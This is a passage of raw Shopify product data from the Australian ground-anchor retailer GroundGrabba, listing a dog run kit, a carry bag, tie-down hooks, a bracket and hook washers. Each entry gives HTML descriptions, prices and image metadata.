amount.\u003c\/p\u003e\n\u003cp\u003eAll components are of the highest quality and the crimps are extra heavy duty so wont let go of the rope under major stress.\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003eCaution\u003c\/span\u003e...Do not use too much upward force to tighten the handle if using old fashioned conventional hammer-in stakes or they could release and cause injury.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},{"id":7192946344100,"title":"GroundGrabba Tie Down Run Kit Option | Optional add-on to Grounded Paws 5 or 10m","handle":"dog-run-option-kit-for-grounded-paws-tie-down-kit","description":"\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/GroundGrabba-dog-animal-pet-goat-sheep-tie-down-tethering-grounded-paws-kit-02.png?v=1754166521\" alt=\"GroundGrabba Dog Anchor in Use\" style=\"max-width: 30%; height: auto; margin-bottom: 24px;\"\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003eConvert Your Grounded Paws Kit into a Secure Dog Run\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eNeed to give your pet more room to roam—without compromising safety?\u003c\/strong\u003e This Dog Run Kit transforms your Grounded Paws tie-down into a secure, straight-line run. Perfect for active dogs, long sites, or flexible camping setups.\u003c\/p\u003e\n\u003ch3\u003eHow It Works\u003c\/h3\u003e\n\u003cp\u003eSetting up your straight-line dog run is simple:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003cstrong\u003eInstall both GroundGrabbas –\u003c\/strong\u003e One at each end of your 5m or 10m tether cable. Keep the cable semi-taut to allow safe, smooth movement.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eThread your dog’s leash –\u003c\/strong\u003e Pass one end of the cable through the leash handle or loop.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSecure the cable ends –\u003c\/strong\u003e Use the supplied carabiners to attach each end of the cable to the GroundGrabbas underneath the hook washers.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLet them roam –\u003c\/strong\u003e Your dog’s leash will now glide freely along the cable in a straight path—offering movement without tangling.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003ch3\u003eInstallation Tips\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eUse in firm ground –\u003c\/strong\u003e The included GroundGrabba Pro works best in firm dirt, clay, or grass-topped soil. \u003ca href=\"https:\/\/groundgrabba.com.au\/products\/groundgrabba-pro-i-pack\" rel=\"noopener\" target=\"_blank\"\u003e\u003cstrong\u003eFor soft sand, use the 450mm Pro I instead\u003c\/strong\u003e\u003c\/a\u003e.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDrive in fully –\u003c\/strong\u003e Anchor should sit flush with the ground for maximum strength. Avoid leaving it partially exposed.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePlace wisely –\u003c\/strong\u003e Choose a clear area without sharp objects or entanglement risks to keep your pet safe.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStore dry –\u003c\/strong\u003e Rinse after use and store the full kit in a dry area to prolong lifespan.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003ch3\u003eWant a Circular Setup Instead?\u003c\/h3\u003e\n\u003cp\u003eCheck out the \u003ca href=\"https:\/\/groundgrabba.com.au\/products\/grounded-paws-tie-down-kit\" rel=\"noopener\" target=\"_blank\"\u003e\u003cstrong\u003eGrounded Paws Kit\u003c\/strong\u003e\u003c\/a\u003e for a secure, single-point tether where your dog can roam in all directions around a central anchor.\u003c\/p\u003e","published_at":"2025-08-03T08:34:55+10:00","created_at":"2022-01-18T10:12:53+11:00","vendor":"GroundGrabba Australia","type":"Pet Tethering Kit","tags":["all","Kogan"],"price":3899,"price_min":3899,"price_max":3899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41713769119908,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR13US(1)-HW1(1)-C6316(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"GroundGrabba Tie Down Run Kit Option | Optional add-on to Grounded Paws 5 or 10m","public_title":null,"options":["Default Title"],"price":3899,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"731722148625","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/DogRunOptionKitGroundGrabba-01.jpg?v=1723691925","\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba_anchor_for_goats_sheep_and_yowies.png?v=1765603200","\/\/groundgrabba.com.au\/cdn\/shop\/products\/unnamed_5.jpg?v=1765603200","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-11_2_1.jpg?v=1765603200","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-dog-tie-down-tethering-paws-puppy-01.jpg?v=1765603200","\/\/groundgrabba.com.au\/cdn\/shop\/files\/grounded_Paws_Tie_Down_Kit.png?v=1765603200"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/DogRunOptionKitGroundGrabba-01.jpg?v=1723691925","options":["Title"],"media":[{"alt":null,"id":37615671345316,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/DogRunOptionKitGroundGrabba-01.jpg?v=1723691925"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/DogRunOptionKitGroundGrabba-01.jpg?v=1723691925","width":1500},{"alt":"Australian Shepherd dog secured on grass field with bright orange GroundGrabba pet tie-out cable, showing safe and reliable anchoring for pets outdoors","id":42006324936868,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba_anchor_for_goats_sheep_and_yowies.png?v=1765603200"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/groundgrabba_anchor_for_goats_sheep_and_yowies.png?v=1765603200","width":1080},{"alt":null,"id":26707084017828,"position":3,"preview_image":{"aspect_ratio":1.373,"height":437,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/unnamed_5.jpg?v=1765603200"},"aspect_ratio":1.373,"height":437,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/unnamed_5.jpg?v=1765603200","width":600},{"alt":null,"id":26707084083364,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-11_2_1.jpg?v=1765603200"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Pro-11_2_1.jpg?v=1765603200","width":800},{"alt":null,"id":36678429114532,"position":5,"preview_image":{"aspect_ratio":1.0,"height":639,"width":639,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-dog-tie-down-tethering-paws-puppy-01.jpg?v=1765603200"},"aspect_ratio":1.0,"height":639,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-dog-tie-down-tethering-paws-puppy-01.jpg?v=1765603200","width":639},{"alt":null,"id":42421368422564,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/grounded_Paws_Tie_Down_Kit.png?v=1765603200"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/grounded_Paws_Tie_Down_Kit.png?v=1765603200","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/GroundGrabba-dog-animal-pet-goat-sheep-tie-down-tethering-grounded-paws-kit-02.png?v=1754166521\" alt=\"GroundGrabba Dog Anchor in Use\" style=\"max-width: 30%; height: auto; margin-bottom: 24px;\"\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003eConvert Your Grounded Paws Kit into a Secure Dog Run\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eNeed to give your pet more room to roam—without compromising safety?\u003c\/strong\u003e This Dog Run Kit transforms your Grounded Paws tie-down into a secure, straight-line run. Perfect for active dogs, long sites, or flexible camping setups.\u003c\/p\u003e\n\u003ch3\u003eHow It Works\u003c\/h3\u003e\n\u003cp\u003eSetting up your straight-line dog run is simple:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003cstrong\u003eInstall both GroundGrabbas –\u003c\/strong\u003e One at each end of your 5m or 10m tether cable. Keep the cable semi-taut to allow safe, smooth movement.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eThread your dog’s leash –\u003c\/strong\u003e Pass one end of the cable through the leash handle or loop.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSecure the cable ends –\u003c\/strong\u003e Use the supplied carabiners to attach each end of the cable to the GroundGrabbas underneath the hook washers.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLet them roam –\u003c\/strong\u003e Your dog’s leash will now glide freely along the cable in a straight path—offering movement without tangling.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003ch3\u003eInstallation Tips\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eUse in firm ground –\u003c\/strong\u003e The included GroundGrabba Pro works best in firm dirt, clay, or grass-topped soil. \u003ca href=\"https:\/\/groundgrabba.com.au\/products\/groundgrabba-pro-i-pack\" rel=\"noopener\" target=\"_blank\"\u003e\u003cstrong\u003eFor soft sand, use the 450mm Pro I instead\u003c\/strong\u003e\u003c\/a\u003e.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDrive in fully –\u003c\/strong\u003e Anchor should sit flush with the ground for maximum strength. Avoid leaving it partially exposed.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePlace wisely –\u003c\/strong\u003e Choose a clear area without sharp objects or entanglement risks to keep your pet safe.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStore dry –\u003c\/strong\u003e Rinse after use and store the full kit in a dry area to prolong lifespan.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003ch3\u003eWant a Circular Setup Instead?\u003c\/h3\u003e\n\u003cp\u003eCheck out the \u003ca href=\"https:\/\/groundgrabba.com.au\/products\/grounded-paws-tie-down-kit\" rel=\"noopener\" target=\"_blank\"\u003e\u003cstrong\u003eGrounded Paws Kit\u003c\/strong\u003e\u003c\/a\u003e for a secure, single-point tether where your dog can roam in all directions around a central anchor.\u003c\/p\u003e"},{"id":4665777487917,"title":"GroundGrabba | Carry-All Bag | Super Tough 600D Polyester | Internal Divider and Pockets","handle":"groundgrabba-carry-all-bag-ii","description":"\u003cp\u003e\u003cstrong\u003ePremium quality \u003c\/strong\u003e- You won't be disappointed - made of 600D Heavy-Duty Polyester, the GroundGrabba Carry-All Bag is perfect portable container for your complete GroundGrabba system.\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-03-23T14:19:58+11:00","created_at":"2020-02-25T14:15:40+11:00","vendor":"GroundGrabba Australia","type":"Bags","tags":["all"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44299225366692,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CABM(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"GroundGrabba | Carry-All Bag | Super Tough 600D Polyester | Internal Divider and Pockets","public_title":null,"options":["Default Title"],"price":4999,"weight":700,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba_Kits_202425_3.png?v=1756173066","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-2.jpg?v=1756173066","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-3.jpg?v=1756173066","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-4.jpg?v=1756173066","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-5.jpg?v=1756173066"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba_Kits_202425_3.png?v=1756173066","options":["Title"],"media":[{"alt":null,"id":42155132879012,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba_Kits_202425_3.png?v=1756173066"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba_Kits_202425_3.png?v=1756173066","width":2048},{"alt":null,"id":7099405762605,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-2.jpg?v=1756173066"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-2.jpg?v=1756173066","width":800},{"alt":null,"id":7099405795373,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-3.jpg?v=1756173066"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-3.jpg?v=1756173066","width":800},{"alt":null,"id":7099405828141,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-4.jpg?v=1756173066"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-4.jpg?v=1756173066","width":800},{"alt":null,"id":7099405893677,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-5.jpg?v=1756173066"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Carry-Bag-2-5.jpg?v=1756173066","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003ePremium quality \u003c\/strong\u003e- You won't be disappointed - made of 600D Heavy-Duty Polyester, the GroundGrabba Carry-All Bag is perfect portable container for your complete GroundGrabba system.\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"},{"id":10213970411684,"title":"GroundGrabba | ClosedHook CH14 | Heavy Duty Tie Down Points | Hot Dip Galvanised","handle":"groundgrabba-closedhook-tie-downs-suits-commercial-gr14","description":"\u003cp\u003eMade to suit the GroundGrabba Commercial (GR14) range, our Galvanised Closed Hook Tie Down Points are perfect for a positive and extra strong connection between your project (tiny home, trailer, art work or other) and your GroundGrabba Commercial Pro, Pro I or Pro II.\u003c\/p\u003e\n\u003cp\u003eMade of mild steel and with our genuine GroundGrabba lifetime replacement warranty, these are mode to make your tethering options more secure.The GroundGrabba ClosedHooks will not slip off the top of your GroundGrabba's because we incorporate our proprietary unique teardrop hole slot.  \u003c\/p\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe title=\"How To Attach A Closed Hook to A GroundGrabba Commercial Pro, Pro I or Pro II Earth Ground Anchor\" src=\"https:\/\/www.youtube.com\/embed\/_wnLk_E5T7o\" height=\"739\" width=\"415\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mi3a1TvGEVE\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-05-12T16:18:06+10:00","created_at":"2025-03-19T22:59:28+11:00","vendor":"GroundGrabba Australia","type":"Ground Anchor Adaptors","tags":["all"],"price":499,"price_min":499,"price_max":499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":50843490680996,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CH14(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"GroundGrabba | ClosedHook CH14 | Heavy Duty Tie Down Points | Hot Dip Galvanised","public_title":null,"options":["Default Title"],"price":499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/Commercial_Closed_Hook_01.png?v=1750218783","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-Tie-Down-Bracket-Points-GR14-Series-03_66c6540a-948a-4853-9de6-f82932ee5f7c.jpg?v=1750218722","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-Tie-Downts-Poin-Bracket-GR14-Series-02_24741f20-be44-4399-9818-cc87676787c1.jpg?v=1750218722","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Closed_Hook_tie_Downs_Heavy-duty-tie-down-points-02-04.jpg?v=1750218722","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_ClosedHook_Tie_Down_points_Heavy-duty-tie-down-points-04_multiple_stack_07.png?v=1750218722","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Heavy-duty-tie-down-points-06.jpg?v=1750218722"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Commercial_Closed_Hook_01.png?v=1750218783","options":["Title"],"media":[{"alt":"Closed-Hook-Tie-Down-Point-GroundGrabba-adaptor-galvanised-01","id":41954064040100,"position":1,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Commercial_Closed_Hook_01.png?v=1750218783"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Commercial_Closed_Hook_01.png?v=1750218783","width":650},{"alt":"Closed-Hook-Tie-Down-Point-GroundGrabba-adaptor-galvanised-shown -attached-to-a -installed-GroundGrabba-01","id":41954064007332,"position":2,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-Tie-Down-Bracket-Points-GR14-Series-03_66c6540a-948a-4853-9de6-f82932ee5f7c.jpg?v=1750218722"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-Tie-Down-Bracket-Points-GR14-Series-03_66c6540a-948a-4853-9de6-f82932ee5f7c.jpg?v=1750218722","width":650},{"alt":"Closed-Hook-Tie-Down-Point-GroundGrabba-adaptor-galvanised-shown -attached-to-a -installed-GroundGrabba-with-ratchet-strap-connected-01","id":41954063974564,"position":3,"preview_image":{"aspect_ratio":0.75,"height":867,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-Tie-Downts-Poin-Bracket-GR14-Series-02_24741f20-be44-4399-9818-cc87676787c1.jpg?v=1750218722"},"aspect_ratio":0.75,"height":867,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Commercial-Tie-Downts-Poin-Bracket-GR14-Series-02_24741f20-be44-4399-9818-cc87676787c1.jpg?v=1750218722","width":650},{"alt":"tie-down-point-1,000kg-GroundGrabba-04","id":24363712315556,"position":4,"preview_image":{"aspect_ratio":1.0,"height":416,"width":416,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Closed_Hook_tie_Downs_Heavy-duty-tie-down-points-02-04.jpg?v=1750218722"},"aspect_ratio":1.0,"height":416,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Closed_Hook_tie_Downs_Heavy-duty-tie-down-points-02-04.jpg?v=1750218722","width":416},{"alt":"anchor-tie-down-points-1,000kg-GroundGrabba-stacked-07","id":26704657612964,"position":5,"preview_image":{"aspect_ratio":1.449,"height":414,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_ClosedHook_Tie_Down_points_Heavy-duty-tie-down-points-04_multiple_stack_07.png?v=1750218722"},"aspect_ratio":1.449,"height":414,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_ClosedHook_Tie_Down_points_Heavy-duty-tie-down-points-04_multiple_stack_07.png?v=1750218722","width":600},{"alt":"Heavy-duty-tie-down-points-06","id":24363712479396,"position":6,"preview_image":{"aspect_ratio":1.0,"height":416,"width":416,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Heavy-duty-tie-down-points-06.jpg?v=1750218722"},"aspect_ratio":1.0,"height":416,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba_Heavy-duty-tie-down-points-06.jpg?v=1750218722","width":416}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eMade to suit the GroundGrabba Commercial (GR14) range, our Galvanised Closed Hook Tie Down Points are perfect for a positive and extra strong connection between your project (tiny home, trailer, art work or other) and your GroundGrabba Commercial Pro, Pro I or Pro II.\u003c\/p\u003e\n\u003cp\u003eMade of mild steel and with our genuine GroundGrabba lifetime replacement warranty, these are mode to make your tethering options more secure.The GroundGrabba ClosedHooks will not slip off the top of your GroundGrabba's because we incorporate our proprietary unique teardrop hole slot.  \u003c\/p\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe title=\"How To Attach A Closed Hook to A GroundGrabba Commercial Pro, Pro I or Pro II Earth Ground Anchor\" src=\"https:\/\/www.youtube.com\/embed\/_wnLk_E5T7o\" height=\"739\" width=\"415\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mi3a1TvGEVE\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},{"id":10213970739364,"title":"GroundGrabba | Multi L Bracket | Adapt to Pipes, Walls, Frames \u0026 More | 3.5mm Mild Steel | Hot Dip Galvanised","handle":"groundgrabba-multi-l-bracket-adapt-to-pipes-walls-frames-more-3-5mm-mild-steel-hot-dip-galvanised","description":"\u003cp\u003eThe GroundGrabba Multi L bracket has been made to make earth anchoring the wall of a building, frame or wall of a shed, a pipe or tube section for electrical, plumbing or handyman use. There are multiple slots and holes to line up with U Bolts or tech screws alike.   A simple solution for horse sheds in the paddock, portable sheds.\u003c\/p\u003e","published_at":"2025-05-12T16:20:23+10:00","created_at":"2025-03-19T23:06:45+11:00","vendor":"GroundGrabba AU","type":"","tags":["all"],"price":799,"price_min":799,"price_max":799,"available":true,"price_varies":false,"compare_at_price":799,"compare_at_price_min":799,"compare_at_price_max":799,"compare_at_price_varies":false,"variants":[{"id":50904735252644,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MB(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"GroundGrabba | Multi L Bracket | Adapt to Pipes, Walls, Frames \u0026 More | 3.5mm Mild Steel | Hot Dip Galvanised","public_title":null,"options":["Default Title"],"price":799,"weight":250,"compare_at_price":799,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/Commercial_Multi_L_Bracket_attachment_interface_01.png?v=1750219483","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba_Multi_L_Bracket_Heavy-Duty_Anchor_Mounting_Plate_3ba8d1aa-63f3-48c8-83ca-e86ae92818c1.png?v=1759211889","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Multi_Bracket_1.jpg?v=1759211889","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Multi_Bracket_2.jpg?v=1759211889"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Commercial_Multi_L_Bracket_attachment_interface_01.png?v=1750219483","options":["Title"],"media":[{"alt":"Commercial_Multi_L_Bracket_attachment_interface_galvanised_3.5mm_01","id":41954072625316,"position":1,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Commercial_Multi_L_Bracket_attachment_interface_01.png?v=1750219483"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Commercial_Multi_L_Bracket_attachment_interface_01.png?v=1750219483","width":650},{"alt":"GroundGrabba Multi L Bracket heavy-duty steel mounting plate attached to a screw-in ground anchor, used for securing portable buildings, decking, and site structures","id":42282202366116,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba_Multi_L_Bracket_Heavy-Duty_Anchor_Mounting_Plate_3ba8d1aa-63f3-48c8-83ca-e86ae92818c1.png?v=1759211889"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba_Multi_L_Bracket_Heavy-Duty_Anchor_Mounting_Plate_3ba8d1aa-63f3-48c8-83ca-e86ae92818c1.png?v=1759211889","width":2048},{"alt":null,"id":41977298845860,"position":3,"preview_image":{"aspect_ratio":0.975,"height":2363,"width":2304,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Multi_Bracket_1.jpg?v=1759211889"},"aspect_ratio":0.975,"height":2363,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Multi_Bracket_1.jpg?v=1759211889","width":2304},{"alt":null,"id":41977298878628,"position":4,"preview_image":{"aspect_ratio":0.828,"height":3558,"width":2947,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Multi_Bracket_2.jpg?v=1759211889"},"aspect_ratio":0.828,"height":3558,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Multi_Bracket_2.jpg?v=1759211889","width":2947}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe GroundGrabba Multi L bracket has been made to make earth anchoring the wall of a building, frame or wall of a shed, a pipe or tube section for electrical, plumbing or handyman use. There are multiple slots and holes to line up with U Bolts or tech screws alike.   A simple solution for horse sheds in the paddock, portable sheds.\u003c\/p\u003e"},{"id":5853114532004,"title":"HookWasher Packs | 3.5mm Mild Steel | Yellow Zinc Anti-Corrosion","handle":"groundgrabba-tear-drop-washer","description":"\u003cp\u003eThe GroundGrabba Hook Washer is designed to help you anchor down your outdoor equipment where the hole diameter needed to pass your GroundGrabba though is larger than the diameter of the GroundGrabba Hex Head and collar. \u003c\/p\u003e\n\u003cp\u003eThe diameter of the GroundGrabba Pro GR13 series have a collar diameter of 25mm. The GroundGrabba Hook Washer is wound onto the shaft then slid up under the collar giving your GroundGrabba a collar diameter of 55mm (2 1\/8\")\u003c\/p\u003e\n\u003cp\u003eCompatible with GroundGrabba Junior, Pro, Pro I and Pro II.\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"background-color: #ff8000;\"\u003e\u003cstrong\u003eNOT COMPATIBLE\u003c\/strong\u003e with GR14 Commercial Range\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eWhat You Get\u003c\/h3\u003e\n\u003cp\u003e1 or 6 Washers\u003c\/p\u003e\n\u003ch3\u003eSpecifications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eMade of mild steel\u003c\/li\u003e\n\u003cli\u003eZinc-plated, anti-corrosion protection\u003c\/li\u003e\n\u003cli\u003e60g \u003c\/li\u003e\n\u003cli\u003e55mm diameter\u003c\/li\u003e\n\u003cli\u003e3.5mm plate thickness\u003c\/li\u003e\n\u003cli\u003e15mm hole diameter elongated through a special teardrop shape\u003c\/li\u003e\n\u003cli\u003e6x washers per pack\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWeight: 60gram per item packet weight is 360grams\u003cbr\u003eDimensions: Packet size 55mm diameter x 25mm\u003c\/p\u003e\n\u003ch3\u003eAdditional 